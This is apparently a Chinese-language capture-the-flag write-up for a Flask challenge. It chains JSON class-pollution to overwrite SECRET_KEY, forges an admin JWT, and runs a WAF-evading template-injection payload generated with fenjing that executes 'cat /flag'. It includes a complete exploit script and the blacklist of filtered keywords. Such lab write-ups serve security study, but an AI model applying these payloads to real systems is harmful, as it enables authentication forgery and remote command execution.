EZ_PY 前置知识 原型链污染 JWT验证 JWT(JSON Web Token)验证的核心是通过签名确保 Token 未被篡改,同时验证 Token 的合法性(有效期、签发者等),避免身份伪造。

验证前的基础处理

核心:签名校验(防篡改关键)

辅助:Payload 合法性校验



复现 获得token

1 2 3 4 { "username" : "123" , "password" : "123" , "__init__" : { "__globals__" : { "app" : { "config" : { "SECRET_KEY" : "123" } } } } }



token伪造 现在已知key 因此jwt的payload可以随意伪造

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 import jwtimport timepayload ={ "user" :"123" , "role" :"admin" } secret_key = "123" fake_token = jwt.encode( payload=payload, key=secret_key, algorithm="HS256" ) print ("Token:" , fake_token)

输出eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiMTIzIiwicm9sZSI6ImFkbWluIn0.7NOlZ6z7CpjuY8xEvrPvDR9wMfuiFh7-KT6t1Ux3yNQ



注入代码 (绕过waf) 1 2 3 4 5 6 7 8 9 10 11 12 @app.route("/protected" , methods=["GET" ] @token_required def protected (current_user, role ): if role != "admin" : return make_response( f"Access denied: User {current_user} ({role} ) does not have sufficient privileges." , 403 , ) filtered_user = waf_filter(current_user) return render_template_string( f"Hello, {filtered_user} ! You have access to this protected resource." )

注意到 源码此部分filtered_user 即username可以注入代码



1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 from fenjing import exec_cmd_payload, config_payloadimport logginglogging.basicConfig(level=logging.INFO) def waf (s: str ) -> bool : """ 模拟WAF过滤规则 :param s: 待检测的字符串(生成的Payload) :return: 若字符串不包含黑名单内容则返回True,否则返回False """ blacklist = [ 'class' , 'bases' , 'subclasses' , 'mro' , 'globals' , 'builtins' , 'import' , 'eval' , 'exec' , 'open' , 'file' , 'read' , 'write' , 'os' , 'subprocess' , 'config' , 'request' , 'session' , 'g' , 'url_for' , 'get_flashed_messages' , '{%' , '%}' , '{#' , '#}' ] return all (word not in s for word in blacklist) shell_payload, _ = exec_cmd_payload(waf, "cat /flag" ) shell_payload = shell_payload.replace("{{" , "hello" ) shell_payload = shell_payload.replace("}}" , "hacker" ) print (shell_payload)

hello(1919.eq [‘ ‘+’‘+’GLOBALS’.lower()+’ ‘+’_’].sys.modules[‘o’’s’][‘po’’pen’](‘CAT /FLAG’.lower()))‘r’’ead’ hacker

再利用上面的token伪造 即可

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 import requestsimport jwtimport jsonfrom fenjing import exec_cmd_payload, config_payloadimport logginglogging.basicConfig(level=logging.INFO) def waf (s: str ): blacklist = [ 'class' , 'bases' , 'subclasses' , 'mro' , 'globals' , 'builtins' , 'import' , 'eval' , 'exec' , 'open' , 'file' , 'read' , 'write' , 'os' , 'subprocess' , 'config' , 'request' , 'session' , 'g' , 'url_for' , 'get_flashed_messages' , '{%' , '%}' , '{#' , '#}' ] return all (word not in s for word in blacklist) shell_payload, _ = exec_cmd_payload(waf, "cat /flag" ) shell_payload = shell_payload.replace("{{" , "hello" ) shell_payload = shell_payload.replace("}}" , "hacker" ) HOST = "http://127.0.0.1:55237" REGISTER_URL = f"{HOST} /register" LOGIN_URL = f"{HOST} /login" PROTECTED_URL = f"{HOST} /protected" def exploit (): session = requests.Session() register_payload = { "username" : "hacker" , "password" : "123" , "__init__" : { "__globals__" : { "app" : { "config" : { "SECRET_KEY" : "c1432" } } } } } reg_resp = session.post(REGISTER_URL, json=register_payload) if reg_resp.status_code != 201 : print (f"注册失败: {reg_resp.status_code} - {reg_resp.text} " ) return login_data = {"username" : "hacker" , "password" : "123" } login_resp = session.post(LOGIN_URL, json=login_data) if login_resp.status_code != 200 : print (f"登录失败: {login_resp.status_code} " ) return try : token = login_resp.json().get("token" ) except : print ("Token提取失败" ) return forged_token = jwt.encode( {"user" : shell_payload, "role" : "admin" }, "c1432" , algorithm="HS256" ) headers = {"Authorization" : f"Bearer {forged_token} " } protected_resp = session.get(PROTECTED_URL, headers=headers) if "You have access to this protected resource" in protected_resp.text: print (protected_resp.text) else : print (f"权限验证失败: {protected_resp.status_code} " ) print (protected_resp.text) print (f"shell_payload={shell_payload} " ) if __name__ == "__main__" : exploit()